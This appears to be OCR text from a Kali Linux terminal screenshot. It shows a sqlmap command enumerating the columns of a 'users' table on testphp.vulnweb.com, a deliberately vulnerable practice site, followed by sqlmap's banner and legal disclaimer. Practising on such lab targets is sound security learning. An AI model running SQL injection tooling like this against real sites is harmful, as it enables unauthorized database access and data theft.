 kali@kali: ~
File Actions Edit View Help
|_|V... |_| https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: no such option: --colums
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T us
ers --columns
___
__H__
___ ___[,]_____ ___ ___ {1.6.11#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program